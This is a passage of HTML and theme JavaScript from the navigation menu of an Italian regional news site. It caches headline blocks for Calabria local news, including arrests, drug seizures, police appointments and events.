href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Mileto, uccide la moglie e poi si suicida" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tragedia a Mileto, uccide la moglie e poi si suicida" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_2948-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida/"  rel="bookmark" title="Tragedia a Mileto, uccide la moglie e poi si suicida">Tragedia a Mileto, uccide la moglie e poi si suicida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto/"  rel="bookmark" class="td-image-wrap " title="Avvisi orali per due persone responsabili dell’incendio di un’auto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Avvisi orali per due persone responsabili dell’incendio di un’auto" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/questura-vibo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto/"  rel="bookmark" title="Avvisi orali per due persone responsabili dell’incendio di un’auto">Avvisi orali per due persone responsabili dell’incendio di un’auto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp/"  rel="bookmark" class="td-image-wrap " title="Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/guardia-medica-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp/"  rel="bookmark" title="Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP">Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2620";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
